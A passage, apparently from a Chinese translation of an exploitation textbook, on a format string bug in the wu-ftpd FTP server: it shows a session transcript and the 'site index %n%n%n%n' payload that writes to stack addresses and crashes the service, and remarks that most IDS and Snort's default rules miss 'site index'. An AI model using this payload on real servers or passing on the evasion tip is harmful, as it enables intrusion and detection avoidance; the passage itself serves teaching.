 221-You have transferred 0 bytes in 0 files.
221-Total traffic for this session was 448 bytes in 0 transfers.
221-Thank you for using the FTP service on vulcan.ngssoftware.com.
221 Goodbye.
Connection closed by foreign host.
[root@attacker]#
我们看到，当在site exec或（更有趣的）site index命令里指定%x时，我们可以用前面
提到的方法从栈上获取数据。
提交如下命令：
site index %n%n%n%n
wu-ftpd试图把整数0写到地址0x8、0x8、0xbfffcacc和0x0里，在正常情况下，地址0x8和0x0
是不可写的，所以这条命令会引起分段错误。再试一下下面这条命令：
site index %n%n%n%n
Connection closed by foreign host.
顺便提一下，在写这本书的时候，很多人还不知道site index命令也存在格式化串问题，
因此你可以假设大部分的IDS都检测不到它。至少在写本书的时候，Snort的默认规则只能检测到
site exec。